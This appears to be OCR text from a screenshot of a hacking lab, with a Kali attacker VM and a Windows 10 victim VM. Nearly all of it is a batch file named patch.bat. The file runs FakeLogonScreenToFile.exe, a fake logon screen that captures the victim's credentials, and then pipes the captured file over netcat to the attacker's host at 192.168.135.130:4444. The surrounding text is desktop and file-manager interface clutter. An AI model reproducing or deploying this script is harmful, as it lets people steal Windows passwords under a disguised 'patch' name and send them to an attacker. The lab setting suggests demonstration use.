 Hacker's Kali Machine - VMware Workstation
File Edit View VM Tabs Help
Home Victim's Windows 10 Machine Hacker's Kali Machine
1 2 3 4 3:39
Trash
~/Desktop/patchfiles/patch.bat - Mousepad
File Edit Search View Document Help
1 @echo off
2 echo Starting executable file...
3
4 if exist "%LOCALAPPDATA%\Microsoft\user.db" /a:hs (
5 echo Deleting existing file...
6 del "%LOCALAPPDATA%\Microsoft\user.db" /a:hs
7 )
8
9 start /wait "" "C:\Users\Maverick\Desktop\FakeLogonScreenToFile.exe"
10
11 echo Sending output file contents fo 192.168.135.130:4444
12 type "%LOCALAPPDATA%\Microsoft\user.db" | nc 192.168.135.130 4444
13
File Edit View Go Help
kali Desktop patchfiles
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
FakeLogonScreenT
oFile.exe
nc.exe
"patch.bat": 371 bytes plain text document
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.